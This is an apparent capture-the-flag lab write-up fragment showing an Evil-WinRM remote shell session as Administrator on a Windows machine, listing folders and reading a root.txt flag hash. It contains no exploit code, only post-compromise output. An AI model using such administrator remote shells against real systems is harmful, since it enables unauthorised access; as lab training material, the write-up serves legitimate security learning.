 *Evil-WinRM* PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/4/2025 6:38 PM 3D Objects
d-r--- 6/4/2025 6:38 PM Contacts
d-r--- 6/4/2025 6:38 PM Desktop
d-r--- 6/4/2025 6:38 PM Documents
d-r--- 6/4/2025 6:38 PM Downloads
d-r--- 6/4/2025 6:38 PM Favorites
d-r--- 6/4/2025 6:38 PM Links
d-r--- 6/4/2025 6:38 PM Music
d-r--- 6/4/2025 6:38 PM Pictures
d-r--- 6/4/2025 6:38 PM Saved Games
d-r--- 6/4/2025 6:38 PM Searches
d-r--- 6/4/2025 6:38 PM Videos
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/26/2025 7:35 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
89e1da1ed7f3503cdcbbc5a59dd126cb
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
Play Machine